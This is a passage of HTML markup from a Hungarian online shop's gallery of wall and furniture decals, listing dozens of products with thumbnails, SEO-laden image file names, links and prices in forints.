							<img src="images/ne_ments_le.gif" alt="Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1210-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-motor-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1020 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/940-macskas-dekoracio-eloszoba-dekoracio-kitty-wall-tatto-butor-felujitas-hazilag-huto-dekoraciok-ontapados-ablakdisz-keszitese-dekorguru-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">
							<img src="images/ne_ments_le.gif" alt="CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">
							<img src="images/ne_ments_le.gif" alt="Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=446">Baby 054. CSINGILING bútor- és falmatrica, tündér dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/571-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica-decor-dekor-falra-dekor-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  065. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">COFFEE - KONYHA  065. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1054-kutyas-villanykapcsolo-matrica-konektor-dekoraciok-cicas-mintak-olcson-tappancsos-mintak-olcson-cica-tappancs-fali-dekoracio-dekor-guru-faltetovalas-es-dekormatrica-falmatrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">
							<img src="images/ne_ments_le.gif" alt="  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/895-bmw-verda-matrica-babaszoba-butormatrica-olcson-akcios-faltetovalas-rendelese-szelvedo-matrica-fehelyezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">
							<img src="images/ne_ments_le.gif" alt="Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=895">Verda 107. BMW-MIX 2. faldekoráció, faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1298-afrika-afrika-falimatricak-afrika-faltetovalas-egyedi-faltetovalasok-falmatricak-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-oriasi-valasztekban-a-legkedvezobb-aron-a-dekor-gurutol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3636 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/834-ajandek-matrica-naszajandek-olcson-big-apple-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">
							<img src="images/ne_ments_le.gif" alt="Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">
							<img src="images/ne_ments_le.gif" alt="Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1146-afrika-matrica-falra-zsiraf-faltetovalas-olcso-faltetovalas-rendelese-minosegi-faltetovalasok-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 101. AFRIKA TOURS faltetoválás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">NAGYVILÁG 101. AFRIKA TOURS faltetoválás </a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/971-dekor-guru-faltetovalas-kutyusos-lakas-dekoracio-tacsis-dekoracio-tacsko-faltetovalas-es-dekormatrica-kutyusos-gyerekszoba-mintak-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/115-decor-guru-wandtattoo-from-baja-decorguru-wall-tattoo-decor-guru-sticker-dekorguru-team-lakasszepites-minden-ami-dekor-mesefal-tatuaż-ścienny-tetovaža-ablak-dekoracio-es-matrica-retro-falidekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=115">Villanykapcsoló 019. KUTYUS GAZDIJÁVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA falimatrica AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">Hírességek 073. YODA falimatrica AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/425-aufkleber-selbstklebende-tapete-selbstklebende-aufkleber-raum-wandaufkleber-wandsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">
							<img src="images/ne_ments_le.gif" alt="Virág 059. Virág faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">Virág 059. Virág faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/997-spirit-game-fiu-szoba-matrica-egyedi-fotos-faltetovalas-dekor-guru-faltetovalas-retro-jatekos-matrica-egydei-autos-feliratok-vicces-kamionos-szelvedo-feliratok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/759-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-decorations-decorative-stickers-wall-tattoos-quality-decorative-sticker-exclusive-kittys-wall-decoration.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">
							<img src="images/ne_ments_le.gif" alt="CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">
							<img src="images/ne_ments_le.gif" alt="Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/544-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  031. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">COFFEE - KONYHA  031. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1278-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 009. Dragon room wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">SÁRKÁNY 009. Dragon room wall stickers</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/480-wall-tattoo-decorative-stickers-stickers-dectiger-stickers-afrika-matrica-madagaszkar-matrica-tigris-matrica-nagy-macskak-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1448-pillangos-matrica-falra-es-butorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-viragos-matrica-konektor-kore-virag-es-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 176. Virág villanykapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">Villanykapcsoló 176. Virág villanykapcsoló dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">
							<img src="images/ne_ments_le.gif" alt="Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=684">Baby 055. BATMAN logó bútor- és falmatrica, BATMAN dekor</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  061. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">COFFEE - KONYHA  061. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/696-bmw-wall-tattoo-bmw-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">
							<img src="images/ne_ments_le.gif" alt="Verda 048. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">Verda 048. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">
							<img src="images/ne_ments_le.gif" alt="Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/444-maci-faltetovalas-wall-tattoo-teddy-bear-stickers-decorations-boy-baby-room-sticker-fius-babaszoba-maci-mintaval-macis-babaszoba-dekor-matrica-mackos-matrica-hintazo-macik.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">
							<img src="images/ne_ments_le.gif" alt="Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=444">Baby 077. MACKÓK bútor- és falmatrica, Panda maci exkluzív dekor</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/213-angelo-autoadesivi-di-vetro-e-specchi-ontapados-folia-gyerekszoba-fali--es-butormatrica-ontapados-csempe-matrica-lakasdiszites-exkluziv-hazak--nappalik--konyhak-kulonleges-babaszobak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/233-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-verdak-cars-самостоятельно-декоры-auto-dekoracie-folie-zelfklevende-muurstickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1295-afrikaafrika-falimatricak-afrika-faltetovalas-afrika-dekoracio--egyedi-faltetovalasok-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/598-cat-wall-tattoo-happy-kittys-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">
							<img src="images/ne_ments_le.gif" alt="CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=598">CICA 138. LESBEN... CICA faltetoválás, cica dekor matrica tükörre</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/653-dekor-guru-fali-tetovalas--dekor-matrica-dog-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-border-collie-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">
							<img src="images/ne_ments_le.gif" alt="Kutya 038. BORDER COLLIE faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">Kutya 038. BORDER COLLIE faltetoválás</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/894-bmw-dekoracio-rendelese-faltetovalas-olcson-auto-szelvedo-dekoracio-akcios-dekormatrica-fatetovalas-felhelyezese-mi-az-a-faltetovalas-lakasdekor-otletek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">
							<img src="images/ne_ments_le.gif" alt="Verda 106. BMW-MIX faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">Verda 106. BMW-MIX faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/500-urhajos-bolcsis-jelek-otletes-babaszobak-tervezese-sajat-fotos-faltetovalas-dekorguru-urhajos-csillagos-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">
							<img src="images/ne_ments_le.gif" alt="Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/735-car-decoration-decoration-wall-woodchip-wallpaper-adhesive-stickers-wall-stickers-bmw-bmw-faltetovalas-olcson-bmw-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">
							<img src="images/ne_ments_le.gif" alt="Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1064-pillangos-matrica-lepke-faltetovalas-3d-matrica-lepkes-auto-dekoracio-lepke-viraggal-falimatrica-rozsaszin-lepkes-dekorok-villanykapcsolo-lepkes-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1064">ÓRA faltetoválás 017. + ajándék lepkékkel! :) Lepke faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/553-wall-tattoo-wall-tattoo-furniture-stickers-wall-stickers-furniture-film-alom-konyhak-knyhai-dekorok-hazilag-exkluziv-minosegi-dekoraciok-a-legkedvezobb-aron.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  019. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=553">COFFEE - KONYHA  019. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/373--akcios-matrica-olcso-fali-tetovalas-falitetovalas-faltetko-kutyas-matrica-butor-matrica-fius-villanykapcsolo-matrica-konektor-matrica-matrica-konektor-kore-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/194-egyedi-faltetovalasok-falmatricak-es-fototapetak-szeles-valaszteka-lakberendezes-felsofokon-marilyn-monroe-high-quality-decorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">
							<img src="images/ne_ments_le.gif" alt="Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával" />
